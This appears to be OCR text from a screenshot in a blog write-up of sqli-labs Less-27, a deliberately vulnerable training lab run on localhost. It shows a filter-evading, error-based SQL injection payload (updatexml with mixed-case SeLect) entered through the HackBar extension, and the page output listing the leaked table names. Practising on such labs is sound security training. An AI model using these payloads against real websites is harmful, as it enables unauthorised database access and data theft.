 127.0.0.1/sqli-labs-master/Less-27/?id=0'||updatexml(1,concat(0x7e,(SeLect(group_concat(table_name))from(information_schema.tables)whe
1.00
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhP\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
查看器 控制台 调试器 网络 HackBar HackTools 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-27/?id=0'||updatexml(1,concat(0x7e,(SeLect(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1)||'1'='1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @CN天狼